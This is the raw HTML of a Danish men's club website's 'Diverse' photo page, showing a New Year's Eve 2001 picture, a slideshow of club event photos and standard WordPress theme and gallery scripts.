	<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.mandeklubben.net/generel-info/opdateringer">Opdateringer</a></li>
	<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.mandeklubben.net/gaestebog">Gæstebog</a></li>
	<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.mandeklubben.net/links">Links</a></li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://www.mandeklubben.net/kalender">Kalender</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn" aria-label="Mobile Menu">
			<div>
			<i class="fas fa-chevron-down"></i>			</div>
		</span>

	</div>

	<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6224"><a href="https://www.mandeklubben.net/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2939"><a href="https://www.mandeklubben.net/mandeklub">Mandeklubben</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6935"><a href="https://www.mandeklubben.net/mandeklub">Mandeklubben</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://www.mandeklubben.net/mandeklub/medlemmer">Medlemmer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2030"><a href="https://www.mandeklubben.net/mandeklub/festival">Festival</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-1999">Skanderborg 1999</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2000">Skanderborg 2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2001">Skanderborg 2001</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2002">Skanderborg 2002</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2003">Skanderborg 2003</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2004">Skanderborg 2004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2005">Skanderborg 2005</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2006">Skanderborg 2006</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2057"><a href="https://www.mandeklubben.net/madklubben/billeder">Billeder</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/sommerhus-2000">Sommerhus 2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/berlin-2003">Berlin 2003</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/hamborg-2007">Hamborg 2007</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/barcelona-2009">Barcelona 2009</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/julefrokost-2010">Julefrokost 2010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/julefrokost-2011">Julefrokost 2011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/skitur-thyon-2000">Skitur Thyon 2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7707"><a href="https://www.mandeklubben.net/julefrokost-2022">Julefrokost 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-543 current_page_item menu-item-2914"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/diverse" aria-current="page">Diverse billeder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2920"><a href="https://www.mandeklubben.net/mandeklub/arrangementer">Arrangementer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2001">Ølsmagning 2001</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2002">Ølsmagning 2002</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2003">Ølsmagning 2003</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/running-dinner-2004">Running Dinner 2004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/running-dinner-2008">Running Dinner 2008</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/golf-2009">Golf 2009</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2927"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2">Den årlige MK tur</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2009-2">2009</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2010-2">2010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2011-2">2011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2012-2">2012</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2013-2">2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2014-2">2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2015-2">2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2016-2">2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2017-2">2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2018-2">2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2019-2">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2020-2">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2021-2">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2022-2">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7990"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2023-2">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8172"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2024-2">2024</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2940"><a href="https://www.mandeklubben.net/madklubben">Madklubben</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://www.mandeklubben.net/madklubben">Madklubben</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.mandeklubben.net/madklubben/madholdene">Madholdene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2941"><a href="https://www.mandeklubben.net/madklubben/billeder">Billeder</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_98_99">Sæson 98/99</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_99_00">Sæson 99/00</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_00_01">Sæson 00/01</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_01_02">Sæson 01/02</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_02_03">Sæson 02/03</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_03_04">Sæson 03/04</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_05_05">Sæson 05/06</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_06_06">Sæson 06/07</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_07_08">Sæson 07/08</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_08_09">Sæson 08/09</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_09_10">Sæson 09/10</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_10_11">Sæson 10/11</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_11_12">Sæson 11/12</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1213">Sæson 12/13</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1314">Sæson 13/14</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1415">Sæson 14/15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1516">Sæson 15/16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1617">Sæson 16/17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1718">Sæson 17/18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1819">Sæson 18/19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1920">Sæson 19/20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="https://www.mandeklubben.net/saeson-21-22">Sæson 21/22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7864"><a href="https://www.mandeklubben.net/saeson-22-23">Sæson 22/23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://www.mandeklubben.net/saeson-23-24">Sæson 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8189"><a href="https://www.mandeklubben.net/saeson-24-25">Sæson 24/25</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2950"><a href="https://www.mandeklubben.net/madklubben/opskrifter">Opskrifter</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7627"><a href="https://www.mandeklubben.net/video">Video</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://www.mandeklubben.net/madklubben/afbud">Afbud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2953"><a href="https://www.mandeklubben.net/generel-info">Diverse</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.mandeklubben.net/generel-info">Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2958"><a href="https://www.mandeklubben.net/kun-for-mker">MK’er</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.mandeklubben.net/kun-for-mker/referater">Referater</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.mandeklubben.net/kun-for-mker/dokumenter">Dokumenter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.mandeklubben.net/kun-for-mker/skiferie_2012">Skiferie Thyon 2000</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.mandeklubben.net/generel-info/opdateringer">Opdateringer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.mandeklubben.net/gaestebog">Gæstebog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.mandeklubben.net/links">Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://www.mandeklubben.net/kalender">Kalender</a></li>
 </ul></nav>	
</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			

<div class="main-content clear-fix boxed-wrapper" data-layout="" data-sidebar-sticky="" data-sidebar-width="290" data-dropcaps="">

	
	<!-- Main Container -->
	<div class="main-container">
				<article id="page-543" class="post-543 page type-page status-publish hentry">

			<header class="post-header"><h1 class="page-title">Diverse</h1></header><div class="post-content"><p><a href="https://www.mandeklubben.net/images/diverse/2xgertrud.JPG"><img decoding="async" style="border: black 2px solid;" src="https://www.mandeklubben.net/images/diverse/2xgertrud_small.JPG" border="2" alt="2xgertrud.JPG (160166 byte)" /></a></p>
<p>Nytårsaften 2001<br />
med 2 X Gertrud<!--msnavigation--></p>
<p><!--msnavigation--></p>
</div>
		</article>

		
	</div><!-- .main-container -->


	
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop icon-angle-up"></span>
			
			<!-- Instagram Widget -->
			<div class="footer-instagram-widget">
	</div>
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="slideshow-3" class="ashe-widget widget_slideshow"><div class="widget-title"><h2>Slideshow</h2></div><div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-f0dfa92e06daa7b76b80d0646de71d56-3643584920"
	data-gallery-id="f0dfa92e06daa7b76b80d0646de71d56"
	style="max-width: 160px;
			max-height: 120px;
			display: none;">

	
		<a href="https://www.mandeklubben.net/wp-content/gallery/barcelona/dsc04707.jpg"
			title=""
			data-src="https://www.mandeklubben.net/wp-content/gallery/barcelona/dsc04707.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/barcelona/thumbs/thumbs_dsc04707.jpg"
			data-image-id="16"
			data-title="dsc04707"
			data-description=""
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='16'
				title=""
				alt="dsc04707"
				src="https://www.mandeklubben.net/wp-content/gallery/barcelona/dsc04707.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/madklub_2016_2017/img_4644.jpg"
			title="Niels 110117"
			data-src="https://www.mandeklubben.net/wp-content/gallery/madklub_2016_2017/img_4644.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/madklub_2016_2017/thumbs/thumbs_img_4644.jpg"
			data-image-id="657"
			data-title="Niels"
			data-description="Niels 110117"
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='657'
				title="Niels 110117"
				alt="Niels"
				src="https://www.mandeklubben.net/wp-content/gallery/madklub_2016_2017/img_4644.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/mktur_2017/IMG_0147.JPG"
			title=""
			data-src="https://www.mandeklubben.net/wp-content/gallery/mktur_2017/IMG_0147.JPG"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/mktur_2017/thumbs/thumbs_IMG_0147.JPG"
			data-image-id="719"
			data-title="IMG_0147"
			data-description=""
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='719'
				title=""
				alt="IMG_0147"
				src="https://www.mandeklubben.net/wp-content/gallery/mktur_2017/IMG_0147.JPG"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/madklub_2017_2018/IMG_1057.jpg"
			title=""
			data-src="https://www.mandeklubben.net/wp-content/gallery/madklub_2017_2018/IMG_1057.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/madklub_2017_2018/thumbs/thumbs_IMG_1057.jpg"
			data-image-id="771"
			data-title="IMG_1057"
			data-description=""
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='771'
				title=""
				alt="IMG_1057"
				src="https://www.mandeklubben.net/wp-content/gallery/madklub_2017_2018/IMG_1057.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/afslutning-09-10/Afslutning-2010-073.jpg"
			title=""
			data-src="https://www.mandeklubben.net/wp-content/gallery/afslutning-09-10/Afslutning-2010-073.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/afslutning-09-10/thumbs/thumbs_Afslutning-2010-073.jpg"
			data-image-id="895"
			data-title="Afslutning-2010-073"
			data-description=""
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='895'
				title=""
				alt="Afslutning-2010-073"
				src="https://www.mandeklubben.net/wp-content/gallery/afslutning-09-10/Afslutning-2010-073.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/madklub_2021_2022/hold5_1.jpg"
			title="9-3-22 hold 5"
			data-src="https://www.mandeklubben.net/wp-content/gallery/madklub_2021_2022/hold5_1.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/madklub_2021_2022/thumbs/thumbs_hold5_1.jpg"
			data-image-id="1027"
			data-title="hold5_1"
			data-description="9-3-22 hold 5"
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='1027'
				title="9-3-22 hold 5"
				alt="hold5_1"
				src="https://www.mandeklubben.net/wp-content/gallery/madklub_2021_2022/hold5_1.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1524.jpg"
			title="Der summes"
			data-src="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1524.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/thumbs/thumbs_dscf1524.jpg"
			data-image-id="261"
			data-title="dscf1524"
			data-description="Der summes"
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='261'
				title="Der summes"
				alt="dscf1524"
				src="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1524.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/mktur_2010/dscf0454.jpg"
			title=""
			data-src="https://www.mandeklubben.net/wp-content/gallery/mktur_2010/dscf0454.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/mktur_2010/thumbs/thumbs_dscf0454.jpg"
			data-image-id="185"
			data-title="dscf0454"
			data-description=""
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='185'
				title=""
				alt="dscf0454"
				src="https://www.mandeklubben.net/wp-content/gallery/mktur_2010/dscf0454.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/mktur_2012/img_2688.jpg"
			title="Så går det hjemad"
			data-src="https://www.mandeklubben.net/wp-content/gallery/mktur_2012/img_2688.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/mktur_2012/thumbs/thumbs_img_2688.jpg"
			data-image-id="430"
			data-title="Så går det hjemad   img_2688"
			data-description="Så går det hjemad"
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='430'
				title="Så går det hjemad"
				alt="Så går det hjemad   img_2688"
				src="https://www.mandeklubben.net/wp-content/gallery/mktur_2012/img_2688.jpg"
				style="max-height: 100px;"/>
		</a>

		
		<a href="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1804.jpg"
			title="10-3-12 afslutning"
			data-src="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1804.jpg"
			data-thumbnail="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/thumbs/thumbs_dscf1804.jpg"
			data-image-id="383"
			data-title="dscf1804"
			data-description="10-3-12 afslutning"
			class="ngg-fancybox" rel="f0dfa92e06daa7b76b80d0646de71d56">

			<img data-image-id='383'
				title="10-3-12 afslutning"
				alt="dscf1804"
				src="https://www.mandeklubben.net/wp-content/gallery/madklub_2011_12/dscf1804.jpg"
				style="max-height: 100px;"/>
		</a>

		</div>


</div>
</div><div id="text-5" class="ashe-widget widget_text"><div class="widget-title"><h2>Kontakt</h2></div>			<div class="textwidget"><p>Email: kontakt@mandeklubben.net – Web: mandeklubben.net – Bank for Mandeklubben: Sydbank, kontonr. 7701 1236627 – Bank for Madklubben: Sydbank, kontonr. 7701 1357670</p>
</div>
		</div></div>
			<div class="footer-copyright">
								
				<div class="copyright-info">Mandeklubben 2020</div>	
				
				
		<div class="footer-socials">

			
			<a href="#" target="_blank" aria-label="facebook-f">
					<i class="fab fa-facebook-f"></i>			</a>
			
							<a href="#" target="_blank"  aria-label="fa-x-twitter">
					<i class="fa-brands fa-x-twitter"></i>				</a>
			
							<a href="#" target="_blank"  aria-label="instagram">
					<i class="fab fa-instagram"></i>				</a>
			
							<a href="#" target="_blank"  aria-label="pinterest">
					<i class="fab fa-pinterest"></i>				</a>
			
							<a href="#" target="_blank"  aria-label="google-plus-g">
									</a>
			
			
			
			
		</div>

				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/js/custom-plugins.js?ver=3.5.9.7" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/js/custom-scripts.js?ver=3.5.9.8" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_ec4bb98f3f353a85aeedf5000e728a29 = {"__defaults_set":null,"ID":"ec4bb98f3f353a85aeedf5000e728a29","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":1,"number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/customers\/c\/0\/4\/mandeklubben.net\/httpd.www\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":1,"image_type":"thumb","show_thumbnail_link":false,"image_width":150,"image_height":100,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-3\" class=\"ashe-widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<div class=\"entry-title widget-title\"><h2>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h2><\/div>","widget_setting_width":150,"widget_setting_height":100,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["299"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ec4bb98f3f353a85aeedf5000e728a29","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ec4bb98f3f353a85aeedf5000e728a29.wordpress_page_root = "https:\/\/www.mandeklubben.net\/mandeklub\/billeder__trashed\/diverse";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.mandeklubben.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f0dfa92e06daa7b76b80d0646de71d56 = {"__defaults_set":null,"ID":"f0dfa92e06daa7b76b80d0646de71d56","album_ids":[],"container_ids":[],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f0dfa92e06daa7b76b80d0646de71d56","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":10,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"random_images","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_f0dfa92e06daa7b76b80d0646de71d56.wordpress_page_root = "https:\/\/www.mandeklubben.net\/mandeklub\/billeder__trashed\/diverse";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.mandeklubben.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
